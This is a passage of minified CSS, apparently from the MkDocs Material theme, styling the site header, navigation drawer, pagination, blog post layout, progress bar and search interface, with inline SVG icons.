.2rem}.md-header__button{color:currentcolor;cursor:pointer;margin:.2rem;outline-color:var(--md-accent-fg-color);padding:.4rem;position:relative;transition:opacity .25s;vertical-align:middle;z-index:1}.md-header__button:hover{opacity:.7}.md-header__button:not([hidden]){display:inline-block}.md-header__button:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}.md-header__button.md-logo{margin:.2rem;padding:.4rem}@media screen and (max-width:76.234375em){.md-header__button.md-logo{display:none}}.md-header__button.md-logo img,.md-header__button.md-logo svg{fill:currentcolor;display:block;height:1.2rem;width:auto}@media screen and (min-width:60em){.md-header__button[for=__search]{display:none}}.no-js .md-header__button[for=__search]{display:none}[dir=rtl] .md-header__button[for=__search] svg{transform:scaleX(-1)}@media screen and (min-width:76.25em){.md-header__button[for=__drawer]{display:none}}.md-header__topic{display:flex;max-width:100%;position:absolute;transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s;white-space:nowrap}.md-header__topic+.md-header__topic{opacity:0;pointer-events:none;transform:translateX(1.25rem);transition:transform .4s cubic-bezier(1,.7,.1,.1),opacity .15s;z-index:-1}[dir=rtl] .md-header__topic+.md-header__topic{transform:translateX(-1.25rem)}.md-header__topic:first-child{font-weight:700}[dir=ltr] .md-header__title{margin-left:1rem;margin-right:.4rem}[dir=rtl] .md-header__title{margin-left:.4rem;margin-right:1rem}.md-header__title{flex-grow:1;font-size:.9rem;height:2.4rem;line-height:2.4rem}.md-header__title--active .md-header__topic{opacity:0;pointer-events:none;transform:translateX(-1.25rem);transition:transform .4s cubic-bezier(1,.7,.1,.1),opacity .15s;z-index:-1}[dir=rtl] .md-header__title--active .md-header__topic{transform:translateX(1.25rem)}.md-header__title--active .md-header__topic+.md-header__topic{opacity:1;pointer-events:auto;transform:translateX(0);transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s;z-index:0}.md-header__title>.md-header__ellipsis{height:100%;position:relative;width:100%}.md-header__option{display:flex;flex-shrink:0;max-width:100%;transition:max-width 0ms .25s,opacity .25s .25s;white-space:nowrap}[data-md-toggle=search]:checked~.md-header .md-header__option{max-width:0;opacity:0;transition:max-width 0ms,opacity 0ms}.md-header__option>input{bottom:0}.md-header__source{display:none}@media screen and (min-width:60em){[dir=ltr] .md-header__source{margin-left:1rem}[dir=rtl] .md-header__source{margin-right:1rem}.md-header__source{display:block;max-width:11.7rem;width:11.7rem}}@media screen and (min-width:76.25em){[dir=ltr] .md-header__source{margin-left:1.4rem}[dir=rtl] .md-header__source{margin-right:1.4rem}}.md-meta{color:var(--md-default-fg-color--light);font-size:.7rem;line-height:1.3}.md-meta__list{display:inline-flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.md-meta__item:not(:last-child):after{content:"·";margin-left:.2rem;margin-right:.2rem}.md-meta__link{color:var(--md-typeset-a-color)}.md-meta__link:focus,.md-meta__link:hover{color:var(--md-accent-fg-color)}.md-draft{background-color:#ff1744;border-radius:.125em;color:#fff;display:inline-block;font-weight:700;padding-left:.5714285714em;padding-right:.5714285714em}:root{--md-nav-icon--prev:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12Z"/></svg>');--md-nav-icon--next:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.42Z"/></svg>');--md-toc-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 9h14V7H3v2m0 4h14v-2H3v2m0 4h14v-2H3v2m16 0h2v-2h-2v2m0-10v2h2V7h-2m0 6h2v-2h-2v2Z"/></svg>')}.md-nav{font-size:.7rem;line-height:1.3}.md-nav__title{color:var(--md-default-fg-color--light);display:block;font-weight:700;overflow:hidden;padding:0 .6rem;text-overflow:ellipsis}.md-nav__title .md-nav__button{display:none}.md-nav__title .md-nav__button img{height:100%;width:auto}.md-nav__title .md-nav__button.md-logo img,.md-nav__title .md-nav__button.md-logo svg{fill:currentcolor;display:block;height:2.4rem;max-width:100%;object-fit:contain;width:auto}.md-nav__list{list-style:none;margin:0;padding:0}.md-nav__link{align-items:flex-start;display:flex;gap:.4rem;margin-top:.625em;scroll-snap-align:start;transition:color 125ms}.md-nav__link--passed{color:var(--md-default-fg-color--light)}.md-nav__item .md-nav__link--active,.md-nav__item .md-nav__link--active code{color:var(--md-typeset-a-color)}.md-nav__link .md-ellipsis{position:relative}[dir=ltr] .md-nav__link .md-icon:last-child{margin-left:auto}[dir=rtl] .md-nav__link .md-icon:last-child{margin-right:auto}.md-nav__link svg{fill:currentcolor;flex-shrink:0;height:1.3em}.md-nav__link[for]:focus,.md-nav__link[for]:hover,.md-nav__link[href]:focus,.md-nav__link[href]:hover{color:var(--md-accent-fg-color);cursor:pointer}.md-nav__link.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-nav--primary .md-nav__link[for=__toc]{display:none}.md-nav--primary .md-nav__link[for=__toc] .md-icon:after{background-color:currentcolor;display:block;height:100%;-webkit-mask-image:var(--md-toc-icon);mask-image:var(--md-toc-icon);width:100%}.md-nav--primary .md-nav__link[for=__toc]~.md-nav{display:none}.md-nav__container>.md-nav__link{margin-top:0}.md-nav__container>.md-nav__link:first-child{flex-grow:1;min-width:0}.md-nav__icon{flex-shrink:0}.md-nav__source{display:none}@media screen and (max-width:76.234375em){.md-nav--primary,.md-nav--primary .md-nav{background-color:var(--md-default-bg-color);display:flex;flex-direction:column;height:100%;left:0;position:absolute;right:0;top:0;z-index:1}.md-nav--primary .md-nav__item,.md-nav--primary .md-nav__title{font-size:.8rem;line-height:1.5}.md-nav--primary .md-nav__title{background-color:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--light);cursor:pointer;height:5.6rem;line-height:2.4rem;padding:3rem .8rem .2rem;position:relative;white-space:nowrap}[dir=ltr] .md-nav--primary .md-nav__title .md-nav__icon{left:.4rem}[dir=rtl] .md-nav--primary .md-nav__title .md-nav__icon{right:.4rem}.md-nav--primary .md-nav__title .md-nav__icon{display:block;height:1.2rem;margin:.2rem;position:absolute;top:.4rem;width:1.2rem}.md-nav--primary .md-nav__title .md-nav__icon:after{background-color:currentcolor;content:"";display:block;height:100%;-webkit-mask-image:var(--md-nav-icon--prev);mask-image:var(--md-nav-icon--prev);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:100%}.md-nav--primary .md-nav__title~.md-nav__list{background-color:var(--md-default-bg-color);box-shadow:0 .05rem 0 var(--md-default-fg-color--lightest) inset;overflow-y:auto;scroll-snap-type:y mandatory;touch-action:pan-y}.md-nav--primary .md-nav__title~.md-nav__list>:first-child{border-top:0}.md-nav--primary .md-nav__title[for=__drawer]{background-color:var(--md-primary-fg-color);color:var(--md-primary-bg-color);font-weight:700}.md-nav--primary .md-nav__title .md-logo{display:block;left:.2rem;margin:.2rem;padding:.4rem;position:absolute;right:.2rem;top:.2rem}.md-nav--primary .md-nav__list{flex:1}.md-nav--primary .md-nav__item{border-top:.05rem solid var(--md-default-fg-color--lightest)}.md-nav--primary .md-nav__item--active>.md-nav__link{color:var(--md-typeset-a-color)}.md-nav--primary .md-nav__item--active>.md-nav__link:focus,.md-nav--primary .md-nav__item--active>.md-nav__link:hover{color:var(--md-accent-fg-color)}.md-nav--primary .md-nav__link{margin-top:0;padding:.6rem .8rem}.md-nav--primary .md-nav__link svg{margin-top:.1em}.md-nav--primary .md-nav__link>.md-nav__link{padding:0}[dir=ltr] .md-nav--primary .md-nav__link .md-nav__icon{margin-right:-.2rem}[dir=rtl] .md-nav--primary .md-nav__link .md-nav__icon{margin-left:-.2rem}.md-nav--primary .md-nav__link .md-nav__icon{font-size:1.2rem;height:1.2rem;width:1.2rem}.md-nav--primary .md-nav__link .md-nav__icon:after{background-color:currentcolor;content:"";display:block;height:100%;-webkit-mask-image:var(--md-nav-icon--next);mask-image:var(--md-nav-icon--next);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:100%}[dir=rtl] .md-nav--primary .md-nav__icon:after{transform:scale(-1)}.md-nav--primary .md-nav--secondary .md-nav{background-color:initial;position:static}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav__link{padding-left:1.4rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav__link{padding-right:1.4rem}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav__link{padding-left:2rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav__link{padding-right:2rem}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav__link{padding-left:2.6rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav__link{padding-right:2.6rem}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav .md-nav__link{padding-left:3.2rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav .md-nav__link{padding-right:3.2rem}.md-nav--secondary{background-color:initial}.md-nav__toggle~.md-nav{display:flex;opacity:0;transform:translateX(100%);transition:transform .25s cubic-bezier(.8,0,.6,1),opacity 125ms 50ms}[dir=rtl] .md-nav__toggle~.md-nav{transform:translateX(-100%)}.md-nav__toggle:checked~.md-nav{opacity:1;transform:translateX(0);transition:transform .25s cubic-bezier(.4,0,.2,1),opacity 125ms 125ms}.md-nav__toggle:checked~.md-nav>.md-nav__list{-webkit-backface-visibility:hidden;backface-visibility:hidden}}@media screen and (max-width:59.984375em){.md-nav--primary .md-nav__link[for=__toc]{display:flex}.md-nav--primary .md-nav__link[for=__toc] .md-icon:after{content:""}.md-nav--primary .md-nav__link[for=__toc]+.md-nav__link{display:none}.md-nav--primary .md-nav__link[for=__toc]~.md-nav{display:flex}.md-nav__source{background-color:var(--md-primary-fg-color--dark);color:var(--md-primary-bg-color);display:block;padding:0 .2rem}}@media screen and (min-width:60em) and (max-width:76.234375em){.md-nav--integrated .md-nav__link[for=__toc]{display:flex}.md-nav--integrated .md-nav__link[for=__toc] .md-icon:after{content:""}.md-nav--integrated .md-nav__link[for=__toc]+.md-nav__link{display:none}.md-nav--integrated .md-nav__link[for=__toc]~.md-nav{display:flex}}@media screen and (min-width:60em){.md-nav{margin-bottom:-.4rem}.md-nav--secondary .md-nav__title{background:var(--md-default-bg-color);box-shadow:0 0 .4rem .4rem var(--md-default-bg-color);position:sticky;top:0;z-index:1}.md-nav--secondary .md-nav__title[for=__toc]{scroll-snap-align:start}.md-nav--secondary .md-nav__title .md-nav__icon{display:none}[dir=ltr] .md-nav--secondary .md-nav__list{padding-left:.6rem}[dir=rtl] .md-nav--secondary .md-nav__list{padding-right:.6rem}.md-nav--secondary .md-nav__list{padding-bottom:.4rem}[dir=ltr] .md-nav--secondary .md-nav__item>.md-nav__link{margin-right:.4rem}[dir=rtl] .md-nav--secondary .md-nav__item>.md-nav__link{margin-left:.4rem}}@media screen and (min-width:76.25em){.md-nav{margin-bottom:-.4rem;transition:max-height .25s cubic-bezier(.86,0,.07,1)}.md-nav--primary .md-nav__title{background:var(--md-default-bg-color);box-shadow:0 0 .4rem .4rem var(--md-default-bg-color);position:sticky;top:0;z-index:1}.md-nav--primary .md-nav__title[for=__drawer]{scroll-snap-align:start}.md-nav--primary .md-nav__title .md-nav__icon{display:none}[dir=ltr] .md-nav--primary .md-nav__list{padding-left:.6rem}[dir=rtl] .md-nav--primary .md-nav__list{padding-right:.6rem}.md-nav--primary .md-nav__list{padding-bottom:.4rem}[dir=ltr] .md-nav--primary .md-nav__item>.md-nav__link{margin-right:.4rem}[dir=rtl] .md-nav--primary .md-nav__item>.md-nav__link{margin-left:.4rem}.md-nav__toggle~.md-nav{display:grid;grid-template-rows:0fr;opacity:0;transition:grid-template-rows .25s cubic-bezier(.86,0,.07,1),opacity .25s,visibility 0ms .25s;visibility:collapse}.md-nav__toggle~.md-nav>.md-nav__list{overflow:hidden}.md-nav__toggle.md-toggle--indeterminate~.md-nav,.md-nav__toggle:checked~.md-nav{grid-template-rows:1fr;opacity:1;transition:grid-template-rows .25s cubic-bezier(.86,0,.07,1),opacity .15s .1s,visibility 0ms;visibility:visible}.md-nav__toggle.md-toggle--indeterminate~.md-nav{transition:none}.md-nav__item--nested>.md-nav>.md-nav__title{display:none}.md-nav__item--section{display:block;margin:1.25em 0}.md-nav__item--section:last-child{margin-bottom:0}.md-nav__item--section>.md-nav__link{font-weight:700}.md-nav__item--section>.md-nav__link[for]{color:var(--md-default-fg-color--light)}.md-nav__item--section>.md-nav__link:not(.md-nav__container){pointer-events:none}.md-nav__item--section>.md-nav__link .md-icon,.md-nav__item--section>.md-nav__link>[for]{display:none}[dir=ltr] .md-nav__item--section>.md-nav{margin-left:-.6rem}[dir=rtl] .md-nav__item--section>.md-nav{margin-right:-.6rem}.md-nav__item--section>.md-nav{display:block;opacity:1;visibility:visible}.md-nav__item--section>.md-nav>.md-nav__list>.md-nav__item{padding:0}.md-nav__icon{border-radius:100%;height:.9rem;transition:background-color .25s;width:.9rem}.md-nav__icon:hover{background-color:var(--md-accent-fg-color--transparent)}.md-nav__icon:after{background-color:currentcolor;border-radius:100%;content:"";display:inline-block;height:100%;-webkit-mask-image:var(--md-nav-icon--next);mask-image:var(--md-nav-icon--next);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:transform .25s;vertical-align:-.1rem;width:100%}[dir=rtl] .md-nav__icon:after{transform:rotate(180deg)}.md-nav__item--nested .md-nav__toggle:checked~.md-nav__link .md-nav__icon:after,.md-nav__item--nested .md-toggle--indeterminate~.md-nav__link .md-nav__icon:after{transform:rotate(90deg)}.md-nav--lifted>.md-nav__list>.md-nav__item,.md-nav--lifted>.md-nav__title{display:none}.md-nav--lifted>.md-nav__list>.md-nav__item--active{display:block}.md-nav--lifted>.md-nav__list>.md-nav__item--active>.md-nav__link{background:var(--md-default-bg-color);box-shadow:0 0 .4rem .4rem var(--md-default-bg-color);margin-top:0;position:sticky;top:0;z-index:1}.md-nav--lifted>.md-nav__list>.md-nav__item--active>.md-nav__link:not(.md-nav__container){pointer-events:none}.md-nav--lifted>.md-nav__list>.md-nav__item--active.md-nav__item--section{margin:0}[dir=ltr] .md-nav--lifted>.md-nav__list>.md-nav__item>.md-nav:not(.md-nav--secondary){margin-left:-.6rem}[dir=rtl] .md-nav--lifted>.md-nav__list>.md-nav__item>.md-nav:not(.md-nav--secondary){margin-right:-.6rem}.md-nav--lifted>.md-nav__list>.md-nav__item>[for]{color:var(--md-default-fg-color--light)}.md-nav--lifted .md-nav[data-md-level="1"]{grid-template-rows:1fr;opacity:1;visibility:visible}[dir=ltr] .md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{border-left:.05rem solid var(--md-primary-fg-color)}[dir=rtl] .md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{border-right:.05rem solid var(--md-primary-fg-color)}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{display:block;margin-bottom:1.25em;opacity:1;visibility:visible}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary>.md-nav__list{overflow:visible;padding-bottom:0}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary>.md-nav__title{display:none}}.md-pagination{font-size:.8rem;font-weight:700;gap:.4rem}.md-pagination,.md-pagination>*{align-items:center;display:flex;justify-content:center}.md-pagination>*{border-radius:.2rem;height:1.8rem;min-width:1.8rem;text-align:center}.md-pagination__current{background-color:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--light)}.md-pagination__link{transition:color 125ms,background-color 125ms}.md-pagination__link:focus,.md-pagination__link:hover{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-pagination__link:focus svg,.md-pagination__link:hover svg{color:var(--md-accent-fg-color)}.md-pagination__link.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-pagination__link svg{fill:currentcolor;color:var(--md-default-fg-color--lighter);display:block;max-height:100%;width:1.2rem}.md-post__back{border-bottom:.05rem solid var(--md-default-fg-color--lightest);margin-bottom:1.2rem;padding-bottom:1.2rem}@media screen and (max-width:76.234375em){.md-post__back{display:none}}[dir=rtl] .md-post__back svg{transform:scaleX(-1)}.md-post__authors{display:flex;flex-direction:column;gap:.6rem;margin:0 .6rem 1.2rem}.md-post .md-post__meta a{transition:color 125ms}.md-post .md-post__meta a:focus,.md-post .md-post__meta a:hover{color:var(--md-accent-fg-color)}.md-post__title{color:var(--md-default-fg-color--light);font-weight:700}.md-post--excerpt{margin-bottom:3.2rem}.md-post--excerpt .md-post__header{align-items:center;display:flex;gap:.6rem;min-height:1.6rem}.md-post--excerpt .md-post__authors{align-items:center;display:inline-flex;flex-direction:row;gap:.2rem;margin:0;min-height:2.4rem}[dir=ltr] .md-post--excerpt .md-post__meta .md-meta__list{margin-right:.4rem}[dir=rtl] .md-post--excerpt .md-post__meta .md-meta__list{margin-left:.4rem}.md-post--excerpt .md-post__content>:first-child{--md-scroll-margin:6rem;margin-top:0}.md-post>.md-nav--secondary{margin:1em 0}.md-profile{align-items:center;display:flex;font-size:.7rem;gap:.6rem;line-height:1.4;width:100%}.md-profile__description{flex-grow:1}.md-content--post{display:flex}@media screen and (max-width:76.234375em){.md-content--post{flex-flow:column-reverse}}.md-content--post>.md-content__inner{min-width:0}@media screen and (min-width:76.25em){[dir=ltr] .md-content--post>.md-content__inner{margin-left:1.2rem}[dir=rtl] .md-content--post>.md-content__inner{margin-right:1.2rem}}@media screen and (max-width:76.234375em){.md-sidebar.md-sidebar--post{padding:0;position:static;width:100%}.md-sidebar.md-sidebar--post .md-sidebar__scrollwrap{overflow:visible}.md-sidebar.md-sidebar--post .md-sidebar__inner{padding:0}.md-sidebar.md-sidebar--post .md-post__meta{margin-left:.6rem;margin-right:.6rem}.md-sidebar.md-sidebar--post .md-nav__item{border:none;display:inline}.md-sidebar.md-sidebar--post .md-nav__list{display:inline-flex;flex-wrap:wrap;gap:.6rem;padding-bottom:.6rem;padding-top:.6rem}.md-sidebar.md-sidebar--post .md-nav__link{padding:0}.md-sidebar.md-sidebar--post .md-nav{height:auto;margin-bottom:0;position:static}}:root{--md-progress-value:0;--md-progress-delay:400ms}.md-progress{background:var(--md-primary-bg-color);height:.075rem;opacity:min(clamp(0,var(--md-progress-value),1),clamp(0,100 - var(--md-progress-value),1));position:fixed;top:0;transform:scaleX(calc(var(--md-progress-value)*1%));transform-origin:left;transition:transform .5s cubic-bezier(.19,1,.22,1),opacity .25s var(--md-progress-delay);width:100%;z-index:4}:root{--md-search-result-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h7c-.41-.25-.8-.56-1.14-.9-.33-.33-.61-.7-.86-1.1H6V4h7v5h5v1.18c.71.16 1.39.43 2 .82V8l-6-6m6.31 16.9c1.33-2.11.69-4.9-1.4-6.22-2.11-1.33-4.91-.68-6.22 1.4-1.34 2.11-.69 4.89 1.4 6.22 1.46.93 3.32.93 4.79.02L22 23.39 23.39 22l-3.08-3.1m-3.81.1a2.5 2.5 0 0 1-2.5-2.5 2.5 2.5 0 0 1 2.5-2.5 2.5 2.5 0 0 1 2.5 2.5 2.5 2.5 0 0 1-2.5 2.5Z"/></svg>')}.md-search{position:relative}@media screen and (min-width:60em){.md-search{padding:.2rem 0}}.no-js .md-search{display:none}.md-search__overlay{opacity:0;z-index:1}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__overlay{left:-2.2rem}[dir=rtl] .md-search__overlay{right:-2.2rem}.md-search__overlay{background-color:var(--md-default-bg-color);border-radius:1rem;height:2rem;overflow:hidden;pointer-events:none;position:absolute;top:-1rem;transform-origin:center;transition:transform .3s .1s,opacity .2s .2s;width:2rem}[data-md-toggle=search]:checked~.md-header .md-search__overlay{opacity:1;transition:transform .4s,opacity .1s}}@media screen and (min-width:60em){[dir=ltr] .md-search__overlay{left:0}[dir=rtl] .md-search__overlay{right:0}.md-search__overlay{background-color:#0000008a;cursor:pointer;height:0;position:fixed;top:0;transition:width 0ms .25s,height 0ms .25s,opacity .25s;width:0}[data-md-toggle=search]:checked~.md-header .md-search__overlay{height:200vh;opacity:1;transition:width 0ms,height 0ms,opacity .25s;width:100%}}@media screen and (max-width:29.984375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(45)}}@media screen and (min-width:30em) and (max-width:44.984375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(60)}}@media screen and (min-width:45em) and (max-width:59.984375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(75)}}.md-search__inner{-webkit-backface-visibility:hidden;backface-visibility:hidden}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__inner{left:0}[dir=rtl] .md-search__inner{right:0}.md-search__inner{height:0;opacity:0;overflow:hidden;position:fixed;top:0;transform:translateX(5%);transition:width 0ms .3s,height 0ms .3s,transform .15s cubic-bezier(.4,0,.2,1) .15s,opacity .15s .15s;width:0;z-index:2}[dir=rtl] .md-search__inner{transform:translateX(-5%)}[data-md-toggle=search]:checked~.md-header .md-search__inner{height:100%;opacity:1;transform:translateX(0);transition:width 0ms 0ms,height 0ms 0ms,transform .15s cubic-bezier(.1,.7,.1,1) .15s,opacity .15s .15s;width:100%}}@media screen and (min-width:60em){[dir=ltr] .md-search__inner{float:right}[dir=rtl] .md-search__inner{float:left}.md-search__inner{padding:.1rem 0;position:relative;transition:width .25s cubic-bezier(.1,.7,.1,1);width:11.7rem}}@media screen and (min-width:60em) and (max-width:76.234375em){[data-md-toggle=search]:checked~.md-header .md-search__inner{width:23.4rem}}@media screen and (min-width:76.25em){[data-md-toggle=search]:checked~.md-header .md-search__inner{width:34.4rem}}.md-search__form{background-color:var(--md-default-bg-color);box-shadow:0 0 .6rem #0000;height:2.4rem;position:relative;transition:color .25s,background-color .25s;z-index:2}@media screen and (min-width:60em){.md-search__form{background-color:#00000042;border-radius:.1rem;height:1.8rem}.md-search__form:hover{background-color:#ffffff1f}}[data-md-toggle=search]:checked~.md-header .md-search__form{background-color:var(--md-default-bg-color);border-radius:.1rem .1rem 0 0;box-shadow:0 0 .6rem #00000012;color:var(--md-default-fg-color)}[dir=ltr] .md-search__input{padding-left:3.6rem;padding-right:2.2rem}[dir=rtl] .md-search__input{padding-left:2.2rem;padding-right:3.6rem}.md-search__input{background:#0000;font-size:.9rem;height:100%;position:relative;text-overflow:ellipsis;width:100%;z-index:2}.md-search__input::placeholder{transition:color .25s}.md-search__input::placeholder,.md-search__input~.md-search__icon{color:var(--md-default-fg-color--light)}.md-search__input::-ms-clear{display:none}@media screen and (max-width:59.984375em){.md-search__input{font-size:.9rem;height:2.4rem;width:100%}}@media screen and (min-width:60em){[dir=ltr] .md-search__input{padding-left:2.2rem}[dir=rtl] .md-search__input{padding-right:2.2rem}.md-search__input{color:inherit;font-size:.8rem}.md-search__input::placeholder{color:var(--md-primary-bg-color--light)}.md-search__input+.md-search__icon{color:var(--md-primary-bg-color)}[data-md-toggle=search]:checked~.md-header .md-search__input{text-overflow:clip}[data-md-toggle=search]:checked~.md-header .md-search__input+.md-search__icon{color:var(--md-default-fg-color--light)}[data-md-toggle=search]:checked~.md-header .md-search__input::placeholder{color:#0000}}.md-search__icon{cursor:pointer;display:inline-block;height:1.2rem;transition:color .25s,opacity .25s;width:1.2rem}.md-search__icon:hover{opacity:.7}[dir=ltr] .md-search__icon[for=__search]{left:.5rem}[dir=rtl] .md-search__icon[for=__search]{right:.5rem}.md-search__icon[for=__search]{position:absolute;top:.3rem;z-index:2}[dir=rtl] .md-search__icon[for=__search] svg{transform:scaleX(-1)}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__icon[for=__search]{left:.8rem}[dir=rtl] .md-search__icon[for=__search]{right:.8rem}.md-search__icon[for=__search]{top:.6rem}.md-search__icon[for=__search] svg:first-child{display:none}}@media screen and (min-width:60em){.md-search__icon[for=__search]{pointer-events:none}.md-search__icon[for=__search] svg:last-child{display:none}}[dir=ltr] .md-search__options{right:.5rem}[dir=rtl] .md-search__options{left:.5rem}.md-search__options{pointer-events:none;position:absolute;top:.3rem;z-index:2}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__options{right:.8rem}[dir=rtl] .md-search__options{left:.8rem}.md-search__options{top:.6rem}}[dir=ltr] .md-search__options>.md-icon{margin-left:.2rem}[dir=rtl] .md-search__options>.md-icon{margin-right:.2rem}.md-search__options>.md-icon{color:var(--md-default-fg-color--light);opacity:0;transform:scale(.75);transition:transform .15s cubic-bezier(.1,.7,.1,1),opacity .15s}.md-search__options>.md-icon:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}[data-md-toggle=search]:checked~.md-header .md-search__input:valid~.md-search__options>.md-icon{opacity:1;pointer-events:auto;transform:scale(1)}[data-md-toggle=search]:checked~.md-header .md-search__input:valid~.md-search__options>.md-icon:hover{opacity:.7}[dir=ltr] .md-search__suggest{padding-left:3.6rem;padding-right:2.2rem}[dir=rtl] .md-search__suggest{padding-left:2.2rem;padding-right:3.6rem}.md-search__suggest{align-items:center;color:var(--md-default-fg-color--lighter);display:flex;font-size:.9rem;height:100%;opacity:0;position:absolute;top:0;transition:opacity 50ms;white-space:nowrap;width:100%}@media screen and (min-width:60em){[dir=ltr] .md-search__suggest{padding-left:2.2rem}[dir=rtl] .md-search__suggest{padding-right:2.2rem}.md-search__suggest{font-size:.8rem}}[data-md-toggle=search]:checked~.md-header .md-search__suggest{opacity:1;transition:opacity .3s .1s}[dir=ltr] .md-search__output{border-bottom-left-radius:.1rem}[dir=ltr] .md-search__output,[dir=rtl] .md-search__output{border-bottom-right-radius:.1rem}[dir=rtl] .md-search__output{border-bottom-left-radius:.1rem}.md-search__output{overflow:hidden;position:absolute;width:100%;z-index:1}@media screen and (max-width:59.984375em){.md-search__output{bottom:0;top:2.4rem}}@media screen and (min-width:60em){.md-search__output{opacity:0;top:1.9rem;transition:opacity .4s}[data-md-toggle=search]:checked~.md-header .md-search__output{box-shadow:var(--md-shadow-z3);opacity:1}}.md-search__scrollwrap{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:var(--md-default-bg-color);height:100%;overflow-y:auto;touch-action:pan-y}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.md-search__scrollwrap{transform:translateZ(0)}}@media screen and (min-width:60em) and (max-width:76.234375em){.md-search__scrollwrap{width:23.4rem}}@media screen and (min-width:76.25em){.md-search__scrollwrap{width:34.4rem}}@media screen and (min-width:60em){.md-search__scrollwrap{max-height:0;scrollbar-color:var(--md-default-fg-color--lighter) #0000;scrollbar-width:thin}[data-md-toggle=search]:checked~.md-header .md-search__scrollwrap{max-height:75vh}.md-search__scrollwrap:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-search__scrollwrap::-webkit-scrollbar{height:.2rem;width:.2rem}.md-search__scrollwrap::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-search__scrollwrap::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}}.md-search-result{color:var(--md-default-fg-color);word-break:break-word}.md-search-result__meta{background-color:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--light);font-size:.64rem;line-height:1.8rem;padding:0 .8rem;scroll-snap-align:start}@media screen and (min-width:60em){[dir=ltr] .md-search-result__meta{padding-left:2.2rem}[dir=rtl] .md-search-result__meta{padding-right:2.2rem}}.md-search-result__list{list-style:none;margin:0;padding:0;-webkit-user-select:none;user-select:none}.md-search-result__item{box-shadow:0 -.05rem var(--md-default-fg-color--lightest)}.md-search-result__item:first-child{box-shadow:none}.md-search-result__link{display:block;outline:none;scroll-snap-align:start;transition:background-color .25s}.md-search-result__link:focus,.md-search-result__link:hover{background-color:var(--md-accent-fg-color--transparent)}.md-search-result__link:last-child p:last-child{margin-bottom:.6rem}.md-search-result__more>summary{cursor:pointer;display:block;outline:none;position:sticky;scroll-snap-align:start;top:0;z-index:1}.md-search-result__more>summary::marker{display:none}.md-search-result__more>summary::-webkit-details-marker{display:none}.md-search-result__more>summary>div{color:var(--md-typeset-a-color);font-size:.64rem;padding:.75em .8rem;transition:color .25s,background-color .25s}@media screen and (min-width:60em){[dir=ltr] .md-search-result__more>summary>div{padding-left:2.2rem}[dir=rtl] .md-search-result__more>summary>div{padding-right:2.2rem}}.md-search-result__more>summary:focus>div,.md-search-result__more>summary:hover>div{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-search-result__more[open]>summary{background-color:var(--md-default-bg-color)}.md-search-result__article{overflow:hidden;padding:0 .8rem;position:relative}@media screen and (min-width:60em){[dir=ltr] .md-search-result__article{padding-left:2.2rem}[dir=rtl] .md-search-result__article{padding-right:2.2rem}}[dir=ltr] .md-search-result__icon{left:0}[dir=rtl] .md-search-result__icon{right:0}.md-search-result__icon{color:var(--md-default-fg-color--light);height:1.2rem;margin:.5rem;position:absolute;width:1.2rem}@media screen and 